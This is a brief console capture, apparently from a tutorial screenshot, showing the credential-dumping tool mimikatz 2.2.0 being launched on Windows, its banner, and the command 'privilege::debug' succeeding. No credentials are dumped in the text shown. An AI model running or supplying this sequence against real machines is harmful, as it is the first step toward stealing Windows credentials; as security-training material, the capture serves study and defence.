 C:\Users\SuiXia\Desktop\mimikatz_trunk\x64>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK